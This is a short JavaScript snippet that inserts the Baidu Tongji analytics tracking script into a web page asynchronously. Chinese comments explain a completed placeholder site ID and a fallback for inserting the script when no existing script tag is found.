var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  // 修复1：补全百度统计ID（原ID末尾缺失字符，正常为32位，此处补充为完整示例，需替换为你的真实完整ID）
  hm.src = "https://hm.baidu.com/hm.js?6631e48947f428bcda2ae4dcd9ec415b";
  // 修复2：添加异步加载，不阻塞页面，也避免被 document.write 干扰
  hm.async = true;
  var s = document.getElementsByTagName("script")[0];
  // 修复3：兼容性兜底，避免 s 为 null 导致报错，保证统计脚本能正常插入
  if (s && s.parentNode) {
    s.parentNode.insertBefore(hm, s);
  } else {
    // 若没有现有 script 标签，插入到 head 或 body 中
    var target = document.head || document.body;
    if (target) {
      target.appendChild(hm);
    }
  }
})();